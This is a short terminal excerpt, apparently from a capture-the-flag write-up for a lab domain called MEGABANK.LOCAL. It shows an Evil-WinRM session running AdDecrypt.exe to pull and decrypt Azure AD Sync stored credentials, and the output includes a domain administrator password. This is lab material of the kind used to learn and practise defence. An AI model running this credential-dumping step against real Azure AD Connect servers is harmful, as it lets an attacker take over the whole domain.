 Closing database connection
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> c:\users\mhope\files\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin>
b0ySie7e